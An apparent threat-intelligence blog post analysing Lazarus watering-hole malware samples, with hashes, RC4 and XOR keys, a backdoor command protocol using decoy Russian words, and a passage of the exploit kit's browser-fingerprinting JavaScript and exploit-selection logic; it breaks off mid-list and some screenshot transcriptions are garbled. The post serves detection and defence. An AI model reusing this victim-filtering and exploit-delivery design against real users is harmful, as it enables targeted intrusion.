Of the hashes provided, only three samples could be found in public malware repositories. All three had been submitted from Poland in recent weeks.

In the analysis section below we examine these and the 'false flag' approach employed by the attackers in order to spoof the origin of the attack. The same 'false flag' approach was also found in the SWF-based exploit mentioned in our [previous](http://baesystemsai.blogspot.com/2017/02/lazarus-watering-hole-attacks.html) blogpost:

| MD5 hash                                                                 | Filename | File Info | Submitted |
|--------------------------------------------------------------------------|----------|-----------|-----------|
| 6dffcfa68433f886b2e88fd984b4995a cambio.swf Adobe Flash 2016-12-07 23:15 |          |           |           |

Here we'll analyse these files as well as shed further light on the watering-hole exploit kit code itself, in the hope this aids further detection and network defence. ANALYSIS Sample #1 – srservice.chm

Most likely, this file is an encrypted backdoor that is decrypted and injected by DLL loader. The filename srservice.chm is consistent with the method in which a known Lazarus toolkit module constructs CHM and HLP file names:

```
%SYSTEMROOT%\Help\%MODULE_NAME%.chm
%SYSTEMROOT%\Help\%MODULE_NAME%.hlp
```
Sample #2 – srservice.hlp

Most likely, this file is an encrypted configuration file, which is decrypted and loaded by the sample #1 ( srservice.chm ). Sample #3 – srservice.dll

This DLL loads, decrypts and injects the 'CHM' file into the system 1 sass.exe process. Sample #4 – fdsvc.exe

This file is a command line tool that accepts several parameters such as encrypted file name and process ID. The tool reads and decrypts the specified file, and then injects it into the specified process or into the system process explorer.exe.The encryption consists of a running XOR, followed with RC4, using the 32-byte RC4 key below:

A6 EB 96 00 61 B2 E2 EF 0D CB E8 C4 5A F1 66 9C A4 80 CD 9A F1 2F 46 25 2F DB 16 26 4B C4 3F 3C

Sample #5 – fdsvc.dll

The file fdsvc.dll is an encrypted file, successfully decrypted into a valid DLL (MD5: 889e320cf66520485e1a0475107d7419 ) by the aforementioned executable fdsvc.exe .

Once decrypted, it represents itself as a bot that accepts the C&C name and port number(s) as a string parameter that is used to call the DLL. The parameter is encoded with an XOR loop that includes XOR key cEzQfoPw .

Multiple C&C servers can be delimited with the ' | ' character and port numbers are delimited from the C&C servers with the ':' character.

Once the bot has established communication with the remote C&C, it uses several transliterated Russian words to either indicate the state of its communication or issue backdoor commands, such as:

| Word       | State/Backdoor Command           |
|------------|----------------------------------|
| "Nachalo"  | start communication session      |
|            | "ustanavlivat" – handshake state |
| "poluchit" | receive data                     |
| "pereslat" | send data                        |
| "derzhat"  | maintain communication session   |
| "vykhodit" | exit communication session       |

The binary protocol is custom. For example, during the *"ustanavlivat"* (handshake) mode, the bot accepts 4 bytes, which are then decrypted. The decryption is a loop that involves multiple XOR operations performed over the received data. Once decrypted, the 4 bytes indicate the size of the next data chunk to be received.

The next received data chunk is also decrypted, and its contents checked to see whether it's one of the backdoor commands.For example, the *"poluchit"* command instructs the bot to receive the file, and the *"pereslat"* (send) command instructs the bot to upload the file. The received *"poluchit"* command may also contain a URL, marked with another transliterated Russian word *"ssylka"* (link). In this case, the remote file is fetched in a separate thread. If a received data chunk contains the command *"vykhodit"*, the bot quits its backdoor loop.

The bot implements the SSL/TLS protocol, and is based on a source code of *"Curl v7.49.1"*. Hence, it is able to transfer files via HTTP, HTTPS, FTP, SMTP and many other protocols, with full support of user/password authentication (Basic, Digest, NTLM, Negotiate, Kerberos), proxies and SSL certificates.

Russian language used in fdsvc.dll

In spite of some 'Russian' words being used, it is evident that the malware author is not a native Russian speaker.

Of our previous examples, five of the commands were likely produced by an online translation. Below we provide the examples and the correct analogues for reference:

| Word           | Type of error                             | Correct analogue            |
|----------------|-------------------------------------------|-----------------------------|
| "ustanavlivat" | omitted sign at the end, verb tense error | "ustanovit" or "ustanoviti" |
| "poluchit"     | omitted sign at the end                   | "poluchit" or "poluchiti"   |
| "pereslat"     | omitted sign at the end                   | "pereslat" or "pereslati"   |
| "derzhat"      | omitted sign at the end                   | "derzhat" or "derzhati"     |
| "vykhodit"     | omitted sign at the end, verb tense error | "vyiti"                     |

Another example is *"kliyent2podklyuchit"*. This is most likely a result of an online translation of *"client2connect"* (which means *'client-to-connect'*). In this case, the two words *"client"* and *"connect"* were translated separately, then transliterated from the Russian pronunciation form into the Latin alphabet and finally joined to produce *"kliyent2podklyuchit"*.

Such a result may look impressive to the bot's author, but would be difficult to understand for native Russian speakers.| ♦<br>↩<br>English - detected $\blacktriangleright$<br>ED) | Russian v         |
|-----------------------------------------------------------|-------------------|
| client<br>Edit<br>'klīent                                 | клиент<br>kliyent |
| 7 more translations                                       |                   |

Here we provide an example of translating the word *"client"* in Russian - the word *"kliyent"* here only demonstrates phonetic pronunciation, not how it's actually written in a transliterated form. When formed using the Latin alphabet, it would actually be written *"client"* or *"klient"*.

Due to such inconsistencies, we conclude that the Russian language is likely used as a decoy tactic, in order to spoof the malware's country of origin.

Sample #6 – cambio.swf

During the investigation of the watering-hole incident, the owner of a compromised website shared with us a malicious implant that was added into the site, presumably by using an exploit against *JBoss 5.0.0*.

The script is called view\_jsp.java and is accessed from the watering-hole website as view.jsp .

This script is responsible for serving cambio.swf .

The infection starts from a primary web site being compromised so that its visitors are redirected into a secondary website, calling its view.jsp script from an added IFrame. The initial request contains parameter  $pagenum$  set to  $1$ , such as:

```
"GET /[PATH]/view.jsp?pagenum=1 HTTP/1.1"
```
This begins the profiling and filtering to identify potential victims. For example, the script then checks to see if the client's IP is black-listed. If so, such initial request is rejected.

Next, the script checks if the client's IP is white-listed (i.e. targeted). If not white-listed, it is also rejected. Hence, unless the visitor's IP is on the attackers' list, the script will not attempt to infect their machine. This helps the infected websites stay undetected for relatively long period of time, as they only serve exploits to the selected targets.In the next stage of the script, it builds and serves back to the client an HTML page with an embedded JavaScript that detects the type of client's browser (Internet Explorer, Google Chrome, Firefox, Safari, or Opera), OS version, and the loaded plugins, such as Adobe Flash and Microsoft Silverlight.

The script executed on a client side then builds a form, and submits it back to the gateway script, as shown below:

```
var args = new Array( args = Array[15]['pagemum', '2'],['referer', Base64.encode('http://[WEB_SITE]/view.jsp?pagenum=1>')],
             ['os', Base64.encode(getOS())],
             ['lang', getLanguage()],
             ['browsertype', browser[0]], browser = [1, "56, 0, 2924, 87", 0]['browserver', browser[1]],
             ['javaver', plugin[0]], |plugin = [null, "24,0,0,0", null, null, null, null, null]
             ['flashver', plugin[1]],
             ['adobereaderver', plugin[2]],
             ['wmpver', plugin[3]],
             ['silverlight', plugin[4]],
             ['officever', plugin[5]],
             ['scriptver', plugin[6]],
             ['emetflag', emet_flag], emet_flag = 0
             ['uid', 77921096]);for ( var i=0; i<args.length; i++) i = 15, args = Array[15]
₹
    var my_arg = document.createElement('INPUT');                                 my_arg = input
    my_{\text{ang.set}}Attribute("name", args[i][0]); args = Array[15], i = 15
    my_arg.setAttribute("type", "text");<br>my_arg.setAttribute("value", args[i][1]);                                 args = Array[15], i = 15
    }
document.body.appendChild(my_form);
```
my\_form.submit();

The submitted form specifies the pagenum parameter to be set to 2 , to advance the script to the next step:| Lĸ       | Elements Console Sources Network Timeline Profiles Application Security<br>Audits                                                                                                                                                                                                                                                                                                                                                                                                                              |
|----------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\infty$ | Preserve log<br>∀<br>top<br>▼                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|          | > my_form<br>V <form action="view.jsp?pagenum=1" method="POST" name="myForm" style="display: none; visibility: hidden;"></form>                                                                                                                                                                                                                                                                                                                                                                                |
|          | <input <br="" name="pagenum" type="text" value="2"/> <input name="referer" type="text" value="aHR0cDovL1tXRUJfU01URV0vdmlldy5qc3A/cGFnZW51bT0x"/><br><input name="os" type="text" value="V21uZG93cyB0VCA2LjE7IFdPVzY0"/> Lhttp://[WEB_SITE]/view.jsp?pagenum=1                                                                                                                                                                                                                                                 |
|          | <input name="lang" type="text" value="EN"/><br>Windows NT 6.1; WOW64<br><input name="browsertype" type="text" value="1"/><br>$\theta$ : IE<br><input name="browserver" type="text" value="56,0,2924,87"/><br>1: Chrome<br><input name="javaver" type="text" value="null"/><br>2: Firefox<br>$\langle$ input name="flashver" type="text" value="24,0,0,0"> $\rightarrow$<br>3: Safari<br><input name="adobereaderver" type="text" value="null"/><br>4: Opera<br><input name="wmpver" type="text" value="null"/> |
|          | Chrome v56.0.2924.87<br><input name="silverlight" type="text" value="null"/><br><input name="officever" type="text" value="null"/><br>Flash v24.0.0<br><input name="scriptver" type="text" value="null"/><br><input name="emetflag" type="text" value="0"/><br><input name="uid" type="text" value="77921096"/><br>$\langle$ /form $\rangle$                                                                                                                                                                   |
| >        |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |

Once the script accepts the incoming request and finds the form's pagenum value is 2 , it reads other fields from the submitted form and decides which exploit to serve back to the client.

At the time of writing, the exploit kit known to serve back two exploits, for Adobe Flash and Microsoft Silverlight, though these could be expanded upon as needed.

The exploits can be individually enabled or disabled by the attackers with the standalone file config.dat. For example, to enable both exploits (flag=  $\pm$  ), the contents of this file can be set to:

2016-0034:1 0000-0001:1

where 2016-0034 identifies the Silverlight exploit, and 0000-0001 is the Flash exploit.

If the script detects that the submitted form contains a non-empty version of Silverlight browser plugin, it will generate and serve back a Silverlight exploit. If the submitted form has a non-empty version of Adobe Flash browser plugin, the script will generate and serve back the Flash exploit. If the client has both plugins loaded within the browser, then the script will serve the Flash exploit only.

NOTE: the script only serves the Flash exploit if the browser is Internet Explorer.

The exploits are generated by the functions:

- $genExp_20160034()$  to generate Silverlight exploit
